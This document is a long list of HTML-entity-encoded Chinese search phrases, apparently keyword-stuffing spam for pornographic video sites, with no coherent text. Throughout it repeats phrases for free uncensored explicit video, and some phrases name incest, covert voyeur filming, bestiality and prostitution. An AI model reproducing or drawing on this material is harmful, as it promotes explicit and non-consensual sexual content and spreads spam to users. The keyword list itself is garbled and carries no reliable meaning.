&#x7206;&#x4E73;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;
&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x7F51;
&#x4E45;&#x4E45;99&#x9752;&#x9752;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7537;&#x540C;gay&#x65E0;&#x5957;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;
&#x7247;&#x591A;&#x591A;&#x6BDB;&#x7247;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x5927;&#x9999;&#x8549;
&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x90FD;&#x5E02;&#x5C0F;&#x8BF4;&#x52A8;&#x6F2B;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
91&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7F51;&#x7AD9;2025&#x5E74;&#x80FD;&#x7528;&#x7684;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;
&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;97&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;1&#x533A;2&#x533A;3&#x533A;&#x5728;&#x7EBF;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;888&#x5728;www&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x514D;&#x64AD;&#x653E;&#x5668;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;91&#x9752;&#x9752;&#x9752;&#x89C2;&#x770B;&#x624B;&#x673A;
&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x96C6;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;va&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;?&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;&#x8349;&#x8349;&#x5F71;&#x9662;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av
91app&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;&#x7EBF;&#x8D44;&#x6E90;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x6FC0;&#x60C5;
&#x6B22;&#x8FCE;&#x8BBF;&#x95EE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x4E0A;&#x4F20;97&#x8D85;&#x78B0;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;a&#x2174;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x6BDB;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;QV&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x9AD8;&#x6E05;
&#x5A77;&#x5A77;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
69&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x9752;&#x67E0;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
99re9&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6D6A;&#x6F6E;
&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
99&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
a&#x7EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;
&#x8D85;&#x78B0;97&#x4EBA;&#x4EBA;&#x5C04;&#x59BB;&#x88AB;&#x8D44;&#x6E90;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E2D;&#x6587;&#x5927;&#x5728;&#x7EBF;
&#x5927;&#x5B66;&#x751F;Av&#x6027;&#x7231;&#x514D;&#x8D39;&#x5728;&#x7EBF;
99e&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;
99&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x770B;&#x7247;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;
2025av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&or;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;JIZZJIZZ&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7AD9;&#x7CBE;&#x54C1;&#x871C;&#x82BD;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x8272;
&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E8C;&#x9875;
99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x7248;
&#x767E;&#x5EA6;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;91
97&#x4E45;&#x4E45;&#x4E45;&#x8D85;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5AD6;&#x5993;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
AV&#x65E0;&#x7801;DVD&#x4E0D;&#x5361;
JVID&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x5723;&#x5149;&#x56FE;&#x5957;
&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6211;&#x4E0D;&#x5361;
&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
&#x624B;&#x673A;&#x770B;&#x7247;AV&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x5382;&#x7CBE;&#x54C1;114&#x798F;&#x5229;&#x7535;&#x5F71;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x0430;&#x2164;&#x65E0;&#x7801;&#x64AD;&#x653E;
&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E00;&#x533A;
&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x03B1;V
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5566;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x66B4;&#x529B;&#x731B;&#x4EA4;&#x9AD8;&#x6E05;
91&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x4E71;&#x4F26;
&#x8272;&#x8272;&#x563B;&#x563B;&#x563B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;
&#x6BDB;&#x7247;&#x4E0D;&#x5361;&#x6E05;&#x9AD8;&#x514D;&#x8D39;&#x89C2;&#x770B;
91&#x9999;&#x8549;&#x89C6;&#x9891;&#x5165;&#x53E3;
YIN&#x8361;&#x62A4;&#x58EB;&#x7CFB;&#x5217;&#x5408;&#x96C6;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x533A;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x7CBE;&#x54C1;tv&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;AA&#x7EA7;&#x7279;&#x9EC4;&#x88F8;&#x6BDB;&#x7247;
&#x65E0;&#x78BC;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x5929;&#x5929;&#x89C6;&#x9891;2025&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E00;&#x533A;
&#x8D85;&#x6E05;?v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;
&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7B2C;&#x4E5D;&#x5341;&#x4E5D;&#x9875;
4444KK&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;
av&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x65E5;&#x65E5;&#x66F4;&#x65B0;av&#x6709;&#x7801;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;aa&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5929;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0B;&#x8F7D;
&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;&#x2174;v&#x5929;&#x5802;
&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;
&#x80FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4F20;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;AV
&#x4E9A;&#x6D32;av&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4E45;&#x4E1C;&#x4EAC;&#x6414;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x97E9;
&#x6696;&#x6696;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x4E2D;&#x6587;
&#x5927;&#x9ED1;&#x903C;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x64CD;
av&#x4E13;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5077;&#x62CD;&#x81EA;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E0D;&#x5361;
&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;
&#x9EBB;&#x8C46;md&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;
40&#x719F;&#x5987;&#x65E5;&#x672C;japanese
&#x4E9A;&#x6D32;&#x6027;&#x7231;&#x4E4B;&#x4E9A;&#x6D32;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x56DB;&#x533A;ava
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x4E9A;&#x6D32;&#x6210;A&#x2164;&#x4EBA;&#x5728;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;2025&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x547B;&#x541F;&#x731B;&#x4EA4;XX&#x6027;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x6E38;&#x620F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E2D;&#x53EA;&#x6709;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x89C2;&#x770B;
&#x4E00;&#x7EA7;&#x7279;&#x7EA7;aaaa&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8001;&#x8272;&#x9B3C;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;
&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;SM&#x51CC;&#x8650;BDSM
&#x4E5D;&#x4E5D;&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x7247;&#x7279;&#x7247;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x4E71;&#x5F04;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x89C6;v&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x66F0;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x89C6;&#x9891;
&#x857E;&#x4E1D;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x89C6;&#x9891;69&#x514D;&#x8D39;
&#x4E2D;&#x65E5;&#x97E9;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;
&#x53F0;&#x6E7E;av&#x5F71;&#x89C6;&#x9EBB;&#x8C46;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x89C6;&#x9891;www
&#x4E9A;&#x6D32;AV&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;&#x5206;&#x7C7B;
&#x5728;&#x7EBF;&#x4E9A;&#x6D32;91se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;
97&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x672C;&#x4EAC;
&#x4E45;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x672C;&#x4E00;&#x9053;
&#x65E5;&#x672C;&#x7279;&#x8272;&#x7CBE;&#x54C1;&#x64AD;&#x653E;
&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;av
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;
99RE&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x798F;&#x5229;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;2024&#x4E0D;&#x5361;
&#x6210;&#x5E74;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x521D;&#x5C1D;&#x9ED1;&#x4EBA;&#x5DE8;&#x9AD8;&#x6E05;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E9A;&#x6D32;&#x6109;&#x62CD;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;a&#x221A;&#x7247;&#x65E0;&#x706C;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7247;&#x4E0B;&#x8F7D;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;4&#x533A;
&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x8272;&#x56FE;&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;
&#x8001;&#x738B;&#x5F71;&#x9662;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7537;&#x5305;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x9B3C;&#x8272;
&#x65E5;&#x97E9;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;51&#x89C6;&#x9891;
99&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x5361;&#x901A;&#x52A8;&#x6F2B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x89C6;&#x9891;2
&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;
&#x4E9A;&#x6D32;&#x66F0;&#x672C;&#x65E0;&#x7801;Va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
